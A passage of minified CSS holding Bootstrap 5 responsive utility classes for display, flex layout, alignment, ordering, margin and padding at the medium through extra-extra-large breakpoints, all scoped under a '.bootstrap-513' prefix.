.ps-sm-2{padding-left:0.5rem !important}.bootstrap-513 .ps-sm-3{padding-left:1rem !important}.bootstrap-513 .ps-sm-4{padding-left:1.5rem !important}.bootstrap-513 .ps-sm-5{padding-left:3rem !important}.bootstrap-513 .text-sm-start{text-align:left !important}.bootstrap-513 .text-sm-end{text-align:right !important}.bootstrap-513 .text-sm-center{text-align:center !important}}@media (min-width: 768px){.bootstrap-513 .float-md-start{float:left !important}.bootstrap-513 .float-md-end{float:right !important}.bootstrap-513 .float-md-none{float:none !important}.bootstrap-513 .d-md-inline{display:inline !important}.bootstrap-513 .d-md-inline-block{display:inline-block !important}.bootstrap-513 .d-md-block{display:block !important}.bootstrap-513 .d-md-grid{display:grid !important}.bootstrap-513 .d-md-table{display:table !important}.bootstrap-513 .d-md-table-row{display:table-row !important}.bootstrap-513 .d-md-table-cell{display:table-cell !important}.bootstrap-513 .d-md-flex{display:flex !important}.bootstrap-513 .d-md-inline-flex{display:inline-flex !important}.bootstrap-513 .d-md-none{display:none !important}.bootstrap-513 .flex-md-fill{flex:1 1 auto !important}.bootstrap-513 .flex-md-row{flex-direction:row !important}.bootstrap-513 .flex-md-column{flex-direction:column !important}.bootstrap-513 .flex-md-row-reverse{flex-direction:row-reverse !important}.bootstrap-513 .flex-md-column-reverse{flex-direction:column-reverse !important}.bootstrap-513 .flex-md-grow-0{flex-grow:0 !important}.bootstrap-513 .flex-md-grow-1{flex-grow:1 !important}.bootstrap-513 .flex-md-shrink-0{flex-shrink:0 !important}.bootstrap-513 .flex-md-shrink-1{flex-shrink:1 !important}.bootstrap-513 .flex-md-wrap{flex-wrap:wrap !important}.bootstrap-513 .flex-md-nowrap{flex-wrap:nowrap !important}.bootstrap-513 .flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.bootstrap-513 .gap-md-0{gap:0 !important}.bootstrap-513 .gap-md-1{gap:0.25rem !important}.bootstrap-513 .gap-md-2{gap:0.5rem !important}.bootstrap-513 .gap-md-3{gap:1rem !important}.bootstrap-513 .gap-md-4{gap:1.5rem !important}.bootstrap-513 .gap-md-5{gap:3rem !important}.bootstrap-513 .justify-content-md-start{justify-content:flex-start !important}.bootstrap-513 .justify-content-md-end{justify-content:flex-end !important}.bootstrap-513 .justify-content-md-center{justify-content:center !important}.bootstrap-513 .justify-content-md-between{justify-content:space-between !important}.bootstrap-513 .justify-content-md-around{justify-content:space-around !important}.bootstrap-513 .justify-content-md-evenly{justify-content:space-evenly !important}.bootstrap-513 .align-items-md-start{align-items:flex-start !important}.bootstrap-513 .align-items-md-end{align-items:flex-end !important}.bootstrap-513 .align-items-md-center{align-items:center !important}.bootstrap-513 .align-items-md-baseline{align-items:baseline !important}.bootstrap-513 .align-items-md-stretch{align-items:stretch !important}.bootstrap-513 .align-content-md-start{align-content:flex-start !important}.bootstrap-513 .align-content-md-end{align-content:flex-end !important}.bootstrap-513 .align-content-md-center{align-content:center !important}.bootstrap-513 .align-content-md-between{align-content:space-between !important}.bootstrap-513 .align-content-md-around{align-content:space-around !important}.bootstrap-513 .align-content-md-stretch{align-content:stretch !important}.bootstrap-513 .align-self-md-auto{align-self:auto !important}.bootstrap-513 .align-self-md-start{align-self:flex-start !important}.bootstrap-513 .align-self-md-end{align-self:flex-end !important}.bootstrap-513 .align-self-md-center{align-self:center !important}.bootstrap-513 .align-self-md-baseline{align-self:baseline !important}.bootstrap-513 .align-self-md-stretch{align-self:stretch !important}.bootstrap-513 .order-md-first{order:-1 !important}.bootstrap-513 .order-md-0{order:0 !important}.bootstrap-513 .order-md-1{order:1 !important}.bootstrap-513 .order-md-2{order:2 !important}.bootstrap-513 .order-md-3{order:3 !important}.bootstrap-513 .order-md-4{order:4 !important}.bootstrap-513 .order-md-5{order:5 !important}.bootstrap-513 .order-md-last{order:6 !important}.bootstrap-513 .m-md-0{margin:0 !important}.bootstrap-513 .m-md-1{margin:0.25rem !important}.bootstrap-513 .m-md-2{margin:0.5rem !important}.bootstrap-513 .m-md-3{margin:1rem !important}.bootstrap-513 .m-md-4{margin:1.5rem !important}.bootstrap-513 .m-md-5{margin:3rem !important}.bootstrap-513 .m-md-auto{margin:auto !important}.bootstrap-513 .mx-md-0{margin-right:0 !important;margin-left:0 !important}.bootstrap-513 .mx-md-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.bootstrap-513 .mx-md-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.bootstrap-513 .mx-md-3{margin-right:1rem !important;margin-left:1rem !important}.bootstrap-513 .mx-md-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.bootstrap-513 .mx-md-5{margin-right:3rem !important;margin-left:3rem !important}.bootstrap-513 .mx-md-auto{margin-right:auto !important;margin-left:auto !important}.bootstrap-513 .my-md-0{margin-top:0 !important;margin-bottom:0 !important}.bootstrap-513 .my-md-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.bootstrap-513 .my-md-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.bootstrap-513 .my-md-3{margin-top:1rem !important;margin-bottom:1rem !important}.bootstrap-513 .my-md-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.bootstrap-513 .my-md-5{margin-top:3rem !important;margin-bottom:3rem !important}.bootstrap-513 .my-md-auto{margin-top:auto !important;margin-bottom:auto !important}.bootstrap-513 .mt-md-0{margin-top:0 !important}.bootstrap-513 .mt-md-1{margin-top:0.25rem !important}.bootstrap-513 .mt-md-2{margin-top:0.5rem !important}.bootstrap-513 .mt-md-3{margin-top:1rem !important}.bootstrap-513 .mt-md-4{margin-top:1.5rem !important}.bootstrap-513 .mt-md-5{margin-top:3rem !important}.bootstrap-513 .mt-md-auto{margin-top:auto !important}.bootstrap-513 .me-md-0{margin-right:0 !important}.bootstrap-513 .me-md-1{margin-right:0.25rem !important}.bootstrap-513 .me-md-2{margin-right:0.5rem !important}.bootstrap-513 .me-md-3{margin-right:1rem !important}.bootstrap-513 .me-md-4{margin-right:1.5rem !important}.bootstrap-513 .me-md-5{margin-right:3rem !important}.bootstrap-513 .me-md-auto{margin-right:auto !important}.bootstrap-513 .mb-md-0{margin-bottom:0 !important}.bootstrap-513 .mb-md-1{margin-bottom:0.25rem !important}.bootstrap-513 .mb-md-2{margin-bottom:0.5rem !important}.bootstrap-513 .mb-md-3{margin-bottom:1rem !important}.bootstrap-513 .mb-md-4{margin-bottom:1.5rem !important}.bootstrap-513 .mb-md-5{margin-bottom:3rem !important}.bootstrap-513 .mb-md-auto{margin-bottom:auto !important}.bootstrap-513 .ms-md-0{margin-left:0 !important}.bootstrap-513 .ms-md-1{margin-left:0.25rem !important}.bootstrap-513 .ms-md-2{margin-left:0.5rem !important}.bootstrap-513 .ms-md-3{margin-left:1rem !important}.bootstrap-513 .ms-md-4{margin-left:1.5rem !important}.bootstrap-513 .ms-md-5{margin-left:3rem !important}.bootstrap-513 .ms-md-auto{margin-left:auto !important}.bootstrap-513 .p-md-0{padding:0 !important}.bootstrap-513 .p-md-1{padding:0.25rem !important}.bootstrap-513 .p-md-2{padding:0.5rem !important}.bootstrap-513 .p-md-3{padding:1rem !important}.bootstrap-513 .p-md-4{padding:1.5rem !important}.bootstrap-513 .p-md-5{padding:3rem !important}.bootstrap-513 .px-md-0{padding-right:0 !important;padding-left:0 !important}.bootstrap-513 .px-md-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.bootstrap-513 .px-md-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.bootstrap-513 .px-md-3{padding-right:1rem !important;padding-left:1rem !important}.bootstrap-513 .px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.bootstrap-513 .px-md-5{padding-right:3rem !important;padding-left:3rem !important}.bootstrap-513 .py-md-0{padding-top:0 !important;padding-bottom:0 !important}.bootstrap-513 .py-md-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.bootstrap-513 .py-md-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.bootstrap-513 .py-md-3{padding-top:1rem !important;padding-bottom:1rem !important}.bootstrap-513 .py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.bootstrap-513 .py-md-5{padding-top:3rem !important;padding-bottom:3rem !important}.bootstrap-513 .pt-md-0{padding-top:0 !important}.bootstrap-513 .pt-md-1{padding-top:0.25rem !important}.bootstrap-513 .pt-md-2{padding-top:0.5rem !important}.bootstrap-513 .pt-md-3{padding-top:1rem !important}.bootstrap-513 .pt-md-4{padding-top:1.5rem !important}.bootstrap-513 .pt-md-5{padding-top:3rem !important}.bootstrap-513 .pe-md-0{padding-right:0 !important}.bootstrap-513 .pe-md-1{padding-right:0.25rem !important}.bootstrap-513 .pe-md-2{padding-right:0.5rem !important}.bootstrap-513 .pe-md-3{padding-right:1rem !important}.bootstrap-513 .pe-md-4{padding-right:1.5rem !important}.bootstrap-513 .pe-md-5{padding-right:3rem !important}.bootstrap-513 .pb-md-0{padding-bottom:0 !important}.bootstrap-513 .pb-md-1{padding-bottom:0.25rem !important}.bootstrap-513 .pb-md-2{padding-bottom:0.5rem !important}.bootstrap-513 .pb-md-3{padding-bottom:1rem !important}.bootstrap-513 .pb-md-4{padding-bottom:1.5rem !important}.bootstrap-513 .pb-md-5{padding-bottom:3rem !important}.bootstrap-513 .ps-md-0{padding-left:0 !important}.bootstrap-513 .ps-md-1{padding-left:0.25rem !important}.bootstrap-513 .ps-md-2{padding-left:0.5rem !important}.bootstrap-513 .ps-md-3{padding-left:1rem !important}.bootstrap-513 .ps-md-4{padding-left:1.5rem !important}.bootstrap-513 .ps-md-5{padding-left:3rem !important}.bootstrap-513 .text-md-start{text-align:left !important}.bootstrap-513 .text-md-end{text-align:right !important}.bootstrap-513 .text-md-center{text-align:center !important}}@media (min-width: 992px){.bootstrap-513 .float-lg-start{float:left !important}.bootstrap-513 .float-lg-end{float:right !important}.bootstrap-513 .float-lg-none{float:none !important}.bootstrap-513 .d-lg-inline{display:inline !important}.bootstrap-513 .d-lg-inline-block{display:inline-block !important}.bootstrap-513 .d-lg-block{display:block !important}.bootstrap-513 .d-lg-grid{display:grid !important}.bootstrap-513 .d-lg-table{display:table !important}.bootstrap-513 .d-lg-table-row{display:table-row !important}.bootstrap-513 .d-lg-table-cell{display:table-cell !important}.bootstrap-513 .d-lg-flex{display:flex !important}.bootstrap-513 .d-lg-inline-flex{display:inline-flex !important}.bootstrap-513 .d-lg-none{display:none !important}.bootstrap-513 .flex-lg-fill{flex:1 1 auto !important}.bootstrap-513 .flex-lg-row{flex-direction:row !important}.bootstrap-513 .flex-lg-column{flex-direction:column !important}.bootstrap-513 .flex-lg-row-reverse{flex-direction:row-reverse !important}.bootstrap-513 .flex-lg-column-reverse{flex-direction:column-reverse !important}.bootstrap-513 .flex-lg-grow-0{flex-grow:0 !important}.bootstrap-513 .flex-lg-grow-1{flex-grow:1 !important}.bootstrap-513 .flex-lg-shrink-0{flex-shrink:0 !important}.bootstrap-513 .flex-lg-shrink-1{flex-shrink:1 !important}.bootstrap-513 .flex-lg-wrap{flex-wrap:wrap !important}.bootstrap-513 .flex-lg-nowrap{flex-wrap:nowrap !important}.bootstrap-513 .flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.bootstrap-513 .gap-lg-0{gap:0 !important}.bootstrap-513 .gap-lg-1{gap:0.25rem !important}.bootstrap-513 .gap-lg-2{gap:0.5rem !important}.bootstrap-513 .gap-lg-3{gap:1rem !important}.bootstrap-513 .gap-lg-4{gap:1.5rem !important}.bootstrap-513 .gap-lg-5{gap:3rem !important}.bootstrap-513 .justify-content-lg-start{justify-content:flex-start !important}.bootstrap-513 .justify-content-lg-end{justify-content:flex-end !important}.bootstrap-513 .justify-content-lg-center{justify-content:center !important}.bootstrap-513 .justify-content-lg-between{justify-content:space-between !important}.bootstrap-513 .justify-content-lg-around{justify-content:space-around !important}.bootstrap-513 .justify-content-lg-evenly{justify-content:space-evenly !important}.bootstrap-513 .align-items-lg-start{align-items:flex-start !important}.bootstrap-513 .align-items-lg-end{align-items:flex-end !important}.bootstrap-513 .align-items-lg-center{align-items:center !important}.bootstrap-513 .align-items-lg-baseline{align-items:baseline !important}.bootstrap-513 .align-items-lg-stretch{align-items:stretch !important}.bootstrap-513 .align-content-lg-start{align-content:flex-start !important}.bootstrap-513 .align-content-lg-end{align-content:flex-end !important}.bootstrap-513 .align-content-lg-center{align-content:center !important}.bootstrap-513 .align-content-lg-between{align-content:space-between !important}.bootstrap-513 .align-content-lg-around{align-content:space-around !important}.bootstrap-513 .align-content-lg-stretch{align-content:stretch !important}.bootstrap-513 .align-self-lg-auto{align-self:auto !important}.bootstrap-513 .align-self-lg-start{align-self:flex-start !important}.bootstrap-513 .align-self-lg-end{align-self:flex-end !important}.bootstrap-513 .align-self-lg-center{align-self:center !important}.bootstrap-513 .align-self-lg-baseline{align-self:baseline !important}.bootstrap-513 .align-self-lg-stretch{align-self:stretch !important}.bootstrap-513 .order-lg-first{order:-1 !important}.bootstrap-513 .order-lg-0{order:0 !important}.bootstrap-513 .order-lg-1{order:1 !important}.bootstrap-513 .order-lg-2{order:2 !important}.bootstrap-513 .order-lg-3{order:3 !important}.bootstrap-513 .order-lg-4{order:4 !important}.bootstrap-513 .order-lg-5{order:5 !important}.bootstrap-513 .order-lg-last{order:6 !important}.bootstrap-513 .m-lg-0{margin:0 !important}.bootstrap-513 .m-lg-1{margin:0.25rem !important}.bootstrap-513 .m-lg-2{margin:0.5rem !important}.bootstrap-513 .m-lg-3{margin:1rem !important}.bootstrap-513 .m-lg-4{margin:1.5rem !important}.bootstrap-513 .m-lg-5{margin:3rem !important}.bootstrap-513 .m-lg-auto{margin:auto !important}.bootstrap-513 .mx-lg-0{margin-right:0 !important;margin-left:0 !important}.bootstrap-513 .mx-lg-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.bootstrap-513 .mx-lg-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.bootstrap-513 .mx-lg-3{margin-right:1rem !important;margin-left:1rem !important}.bootstrap-513 .mx-lg-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.bootstrap-513 .mx-lg-5{margin-right:3rem !important;margin-left:3rem !important}.bootstrap-513 .mx-lg-auto{margin-right:auto !important;margin-left:auto !important}.bootstrap-513 .my-lg-0{margin-top:0 !important;margin-bottom:0 !important}.bootstrap-513 .my-lg-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.bootstrap-513 .my-lg-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.bootstrap-513 .my-lg-3{margin-top:1rem !important;margin-bottom:1rem !important}.bootstrap-513 .my-lg-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.bootstrap-513 .my-lg-5{margin-top:3rem !important;margin-bottom:3rem !important}.bootstrap-513 .my-lg-auto{margin-top:auto !important;margin-bottom:auto !important}.bootstrap-513 .mt-lg-0{margin-top:0 !important}.bootstrap-513 .mt-lg-1{margin-top:0.25rem !important}.bootstrap-513 .mt-lg-2{margin-top:0.5rem !important}.bootstrap-513 .mt-lg-3{margin-top:1rem !important}.bootstrap-513 .mt-lg-4{margin-top:1.5rem !important}.bootstrap-513 .mt-lg-5{margin-top:3rem !important}.bootstrap-513 .mt-lg-auto{margin-top:auto !important}.bootstrap-513 .me-lg-0{margin-right:0 !important}.bootstrap-513 .me-lg-1{margin-right:0.25rem !important}.bootstrap-513 .me-lg-2{margin-right:0.5rem !important}.bootstrap-513 .me-lg-3{margin-right:1rem !important}.bootstrap-513 .me-lg-4{margin-right:1.5rem !important}.bootstrap-513 .me-lg-5{margin-right:3rem !important}.bootstrap-513 .me-lg-auto{margin-right:auto !important}.bootstrap-513 .mb-lg-0{margin-bottom:0 !important}.bootstrap-513 .mb-lg-1{margin-bottom:0.25rem !important}.bootstrap-513 .mb-lg-2{margin-bottom:0.5rem !important}.bootstrap-513 .mb-lg-3{margin-bottom:1rem !important}.bootstrap-513 .mb-lg-4{margin-bottom:1.5rem !important}.bootstrap-513 .mb-lg-5{margin-bottom:3rem !important}.bootstrap-513 .mb-lg-auto{margin-bottom:auto !important}.bootstrap-513 .ms-lg-0{margin-left:0 !important}.bootstrap-513 .ms-lg-1{margin-left:0.25rem !important}.bootstrap-513 .ms-lg-2{margin-left:0.5rem !important}.bootstrap-513 .ms-lg-3{margin-left:1rem !important}.bootstrap-513 .ms-lg-4{margin-left:1.5rem !important}.bootstrap-513 .ms-lg-5{margin-left:3rem !important}.bootstrap-513 .ms-lg-auto{margin-left:auto !important}.bootstrap-513 .p-lg-0{padding:0 !important}.bootstrap-513 .p-lg-1{padding:0.25rem !important}.bootstrap-513 .p-lg-2{padding:0.5rem !important}.bootstrap-513 .p-lg-3{padding:1rem !important}.bootstrap-513 .p-lg-4{padding:1.5rem !important}.bootstrap-513 .p-lg-5{padding:3rem !important}.bootstrap-513 .px-lg-0{padding-right:0 !important;padding-left:0 !important}.bootstrap-513 .px-lg-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.bootstrap-513 .px-lg-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.bootstrap-513 .px-lg-3{padding-right:1rem !important;padding-left:1rem !important}.bootstrap-513 .px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.bootstrap-513 .px-lg-5{padding-right:3rem !important;padding-left:3rem !important}.bootstrap-513 .py-lg-0{padding-top:0 !important;padding-bottom:0 !important}.bootstrap-513 .py-lg-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.bootstrap-513 .py-lg-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.bootstrap-513 .py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important}.bootstrap-513 .py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.bootstrap-513 .py-lg-5{padding-top:3rem !important;padding-bottom:3rem !important}.bootstrap-513 .pt-lg-0{padding-top:0 !important}.bootstrap-513 .pt-lg-1{padding-top:0.25rem !important}.bootstrap-513 .pt-lg-2{padding-top:0.5rem !important}.bootstrap-513 .pt-lg-3{padding-top:1rem !important}.bootstrap-513 .pt-lg-4{padding-top:1.5rem !important}.bootstrap-513 .pt-lg-5{padding-top:3rem !important}.bootstrap-513 .pe-lg-0{padding-right:0 !important}.bootstrap-513 .pe-lg-1{padding-right:0.25rem !important}.bootstrap-513 .pe-lg-2{padding-right:0.5rem !important}.bootstrap-513 .pe-lg-3{padding-right:1rem !important}.bootstrap-513 .pe-lg-4{padding-right:1.5rem !important}.bootstrap-513 .pe-lg-5{padding-right:3rem !important}.bootstrap-513 .pb-lg-0{padding-bottom:0 !important}.bootstrap-513 .pb-lg-1{padding-bottom:0.25rem !important}.bootstrap-513 .pb-lg-2{padding-bottom:0.5rem !important}.bootstrap-513 .pb-lg-3{padding-bottom:1rem !important}.bootstrap-513 .pb-lg-4{padding-bottom:1.5rem !important}.bootstrap-513 .pb-lg-5{padding-bottom:3rem !important}.bootstrap-513 .ps-lg-0{padding-left:0 !important}.bootstrap-513 .ps-lg-1{padding-left:0.25rem !important}.bootstrap-513 .ps-lg-2{padding-left:0.5rem !important}.bootstrap-513 .ps-lg-3{padding-left:1rem !important}.bootstrap-513 .ps-lg-4{padding-left:1.5rem !important}.bootstrap-513 .ps-lg-5{padding-left:3rem !important}.bootstrap-513 .text-lg-start{text-align:left !important}.bootstrap-513 .text-lg-end{text-align:right !important}.bootstrap-513 .text-lg-center{text-align:center !important}}@media (min-width: 1200px){.bootstrap-513 .float-xl-start{float:left !important}.bootstrap-513 .float-xl-end{float:right !important}.bootstrap-513 .float-xl-none{float:none !important}.bootstrap-513 .d-xl-inline{display:inline !important}.bootstrap-513 .d-xl-inline-block{display:inline-block !important}.bootstrap-513 .d-xl-block{display:block !important}.bootstrap-513 .d-xl-grid{display:grid !important}.bootstrap-513 .d-xl-table{display:table !important}.bootstrap-513 .d-xl-table-row{display:table-row !important}.bootstrap-513 .d-xl-table-cell{display:table-cell !important}.bootstrap-513 .d-xl-flex{display:flex !important}.bootstrap-513 .d-xl-inline-flex{display:inline-flex !important}.bootstrap-513 .d-xl-none{display:none !important}.bootstrap-513 .flex-xl-fill{flex:1 1 auto !important}.bootstrap-513 .flex-xl-row{flex-direction:row !important}.bootstrap-513 .flex-xl-column{flex-direction:column !important}.bootstrap-513 .flex-xl-row-reverse{flex-direction:row-reverse !important}.bootstrap-513 .flex-xl-column-reverse{flex-direction:column-reverse !important}.bootstrap-513 .flex-xl-grow-0{flex-grow:0 !important}.bootstrap-513 .flex-xl-grow-1{flex-grow:1 !important}.bootstrap-513 .flex-xl-shrink-0{flex-shrink:0 !important}.bootstrap-513 .flex-xl-shrink-1{flex-shrink:1 !important}.bootstrap-513 .flex-xl-wrap{flex-wrap:wrap !important}.bootstrap-513 .flex-xl-nowrap{flex-wrap:nowrap !important}.bootstrap-513 .flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.bootstrap-513 .gap-xl-0{gap:0 !important}.bootstrap-513 .gap-xl-1{gap:0.25rem !important}.bootstrap-513 .gap-xl-2{gap:0.5rem !important}.bootstrap-513 .gap-xl-3{gap:1rem !important}.bootstrap-513 .gap-xl-4{gap:1.5rem !important}.bootstrap-513 .gap-xl-5{gap:3rem !important}.bootstrap-513 .justify-content-xl-start{justify-content:flex-start !important}.bootstrap-513 .justify-content-xl-end{justify-content:flex-end !important}.bootstrap-513 .justify-content-xl-center{justify-content:center !important}.bootstrap-513 .justify-content-xl-between{justify-content:space-between !important}.bootstrap-513 .justify-content-xl-around{justify-content:space-around !important}.bootstrap-513 .justify-content-xl-evenly{justify-content:space-evenly !important}.bootstrap-513 .align-items-xl-start{align-items:flex-start !important}.bootstrap-513 .align-items-xl-end{align-items:flex-end !important}.bootstrap-513 .align-items-xl-center{align-items:center !important}.bootstrap-513 .align-items-xl-baseline{align-items:baseline !important}.bootstrap-513 .align-items-xl-stretch{align-items:stretch !important}.bootstrap-513 .align-content-xl-start{align-content:flex-start !important}.bootstrap-513 .align-content-xl-end{align-content:flex-end !important}.bootstrap-513 .align-content-xl-center{align-content:center !important}.bootstrap-513 .align-content-xl-between{align-content:space-between !important}.bootstrap-513 .align-content-xl-around{align-content:space-around !important}.bootstrap-513 .align-content-xl-stretch{align-content:stretch !important}.bootstrap-513 .align-self-xl-auto{align-self:auto !important}.bootstrap-513 .align-self-xl-start{align-self:flex-start !important}.bootstrap-513 .align-self-xl-end{align-self:flex-end !important}.bootstrap-513 .align-self-xl-center{align-self:center !important}.bootstrap-513 .align-self-xl-baseline{align-self:baseline !important}.bootstrap-513 .align-self-xl-stretch{align-self:stretch !important}.bootstrap-513 .order-xl-first{order:-1 !important}.bootstrap-513 .order-xl-0{order:0 !important}.bootstrap-513 .order-xl-1{order:1 !important}.bootstrap-513 .order-xl-2{order:2 !important}.bootstrap-513 .order-xl-3{order:3 !important}.bootstrap-513 .order-xl-4{order:4 !important}.bootstrap-513 .order-xl-5{order:5 !important}.bootstrap-513 .order-xl-last{order:6 !important}.bootstrap-513 .m-xl-0{margin:0 !important}.bootstrap-513 .m-xl-1{margin:0.25rem !important}.bootstrap-513 .m-xl-2{margin:0.5rem !important}.bootstrap-513 .m-xl-3{margin:1rem !important}.bootstrap-513 .m-xl-4{margin:1.5rem !important}.bootstrap-513 .m-xl-5{margin:3rem !important}.bootstrap-513 .m-xl-auto{margin:auto !important}.bootstrap-513 .mx-xl-0{margin-right:0 !important;margin-left:0 !important}.bootstrap-513 .mx-xl-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.bootstrap-513 .mx-xl-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.bootstrap-513 .mx-xl-3{margin-right:1rem !important;margin-left:1rem !important}.bootstrap-513 .mx-xl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.bootstrap-513 .mx-xl-5{margin-right:3rem !important;margin-left:3rem !important}.bootstrap-513 .mx-xl-auto{margin-right:auto !important;margin-left:auto !important}.bootstrap-513 .my-xl-0{margin-top:0 !important;margin-bottom:0 !important}.bootstrap-513 .my-xl-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.bootstrap-513 .my-xl-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.bootstrap-513 .my-xl-3{margin-top:1rem !important;margin-bottom:1rem !important}.bootstrap-513 .my-xl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.bootstrap-513 .my-xl-5{margin-top:3rem !important;margin-bottom:3rem !important}.bootstrap-513 .my-xl-auto{margin-top:auto !important;margin-bottom:auto !important}.bootstrap-513 .mt-xl-0{margin-top:0 !important}.bootstrap-513 .mt-xl-1{margin-top:0.25rem !important}.bootstrap-513 .mt-xl-2{margin-top:0.5rem !important}.bootstrap-513 .mt-xl-3{margin-top:1rem !important}.bootstrap-513 .mt-xl-4{margin-top:1.5rem !important}.bootstrap-513 .mt-xl-5{margin-top:3rem !important}.bootstrap-513 .mt-xl-auto{margin-top:auto !important}.bootstrap-513 .me-xl-0{margin-right:0 !important}.bootstrap-513 .me-xl-1{margin-right:0.25rem !important}.bootstrap-513 .me-xl-2{margin-right:0.5rem !important}.bootstrap-513 .me-xl-3{margin-right:1rem !important}.bootstrap-513 .me-xl-4{margin-right:1.5rem !important}.bootstrap-513 .me-xl-5{margin-right:3rem !important}.bootstrap-513 .me-xl-auto{margin-right:auto !important}.bootstrap-513 .mb-xl-0{margin-bottom:0 !important}.bootstrap-513 .mb-xl-1{margin-bottom:0.25rem !important}.bootstrap-513 .mb-xl-2{margin-bottom:0.5rem !important}.bootstrap-513 .mb-xl-3{margin-bottom:1rem !important}.bootstrap-513 .mb-xl-4{margin-bottom:1.5rem !important}.bootstrap-513 .mb-xl-5{margin-bottom:3rem !important}.bootstrap-513 .mb-xl-auto{margin-bottom:auto !important}.bootstrap-513 .ms-xl-0{margin-left:0 !important}.bootstrap-513 .ms-xl-1{margin-left:0.25rem !important}.bootstrap-513 .ms-xl-2{margin-left:0.5rem !important}.bootstrap-513 .ms-xl-3{margin-left:1rem !important}.bootstrap-513 .ms-xl-4{margin-left:1.5rem !important}.bootstrap-513 .ms-xl-5{margin-left:3rem !important}.bootstrap-513 .ms-xl-auto{margin-left:auto !important}.bootstrap-513 .p-xl-0{padding:0 !important}.bootstrap-513 .p-xl-1{padding:0.25rem !important}.bootstrap-513 .p-xl-2{padding:0.5rem !important}.bootstrap-513 .p-xl-3{padding:1rem !important}.bootstrap-513 .p-xl-4{padding:1.5rem !important}.bootstrap-513 .p-xl-5{padding:3rem !important}.bootstrap-513 .px-xl-0{padding-right:0 !important;padding-left:0 !important}.bootstrap-513 .px-xl-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.bootstrap-513 .px-xl-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.bootstrap-513 .px-xl-3{padding-right:1rem !important;padding-left:1rem !important}.bootstrap-513 .px-xl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.bootstrap-513 .px-xl-5{padding-right:3rem !important;padding-left:3rem !important}.bootstrap-513 .py-xl-0{padding-top:0 !important;padding-bottom:0 !important}.bootstrap-513 .py-xl-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.bootstrap-513 .py-xl-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.bootstrap-513 .py-xl-3{padding-top:1rem !important;padding-bottom:1rem !important}.bootstrap-513 .py-xl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.bootstrap-513 .py-xl-5{padding-top:3rem !important;padding-bottom:3rem !important}.bootstrap-513 .pt-xl-0{padding-top:0 !important}.bootstrap-513 .pt-xl-1{padding-top:0.25rem !important}.bootstrap-513 .pt-xl-2{padding-top:0.5rem !important}.bootstrap-513 .pt-xl-3{padding-top:1rem !important}.bootstrap-513 .pt-xl-4{padding-top:1.5rem !important}.bootstrap-513 .pt-xl-5{padding-top:3rem !important}.bootstrap-513 .pe-xl-0{padding-right:0 !important}.bootstrap-513 .pe-xl-1{padding-right:0.25rem !important}.bootstrap-513 .pe-xl-2{padding-right:0.5rem !important}.bootstrap-513 .pe-xl-3{padding-right:1rem !important}.bootstrap-513 .pe-xl-4{padding-right:1.5rem !important}.bootstrap-513 .pe-xl-5{padding-right:3rem !important}.bootstrap-513 .pb-xl-0{padding-bottom:0 !important}.bootstrap-513 .pb-xl-1{padding-bottom:0.25rem !important}.bootstrap-513 .pb-xl-2{padding-bottom:0.5rem !important}.bootstrap-513 .pb-xl-3{padding-bottom:1rem !important}.bootstrap-513 .pb-xl-4{padding-bottom:1.5rem !important}.bootstrap-513 .pb-xl-5{padding-bottom:3rem !important}.bootstrap-513 .ps-xl-0{padding-left:0 !important}.bootstrap-513 .ps-xl-1{padding-left:0.25rem !important}.bootstrap-513 .ps-xl-2{padding-left:0.5rem !important}.bootstrap-513 .ps-xl-3{padding-left:1rem !important}.bootstrap-513 .ps-xl-4{padding-left:1.5rem !important}.bootstrap-513 .ps-xl-5{padding-left:3rem !important}.bootstrap-513 .text-xl-start{text-align:left !important}.bootstrap-513 .text-xl-end{text-align:right !important}.bootstrap-513 .text-xl-center{text-align:center !important}}@media (min-width: 1400px){.bootstrap-513 .float-xxl-start{float:left !important}.bootstrap-513 .float-xxl-end{float:right !important}.bootstrap-513 .float-xxl-none{float:none !important}.bootstrap-513 .d-xxl-inline{display:inline !important}.bootstrap-513 .d-xxl-inline-block{display:inline-block !important}.bootstrap-513 .d-xxl-block{display:block !important}.bootstrap-513 .d-xxl-grid{display:grid !important}.bootstrap-513 .d-xxl-table{display:table !important}.bootstrap-513 .d-xxl-table-row{display:table-row !important}.bootstrap-513 .d-xxl-table-cell{display:table-cell !important}.bootstrap-513 .d-xxl-flex{display:flex !important}.bootstrap-513 .d-xxl-inline-flex{display:inline-flex !important}.bootstrap-513 .d-xxl-none{display:none 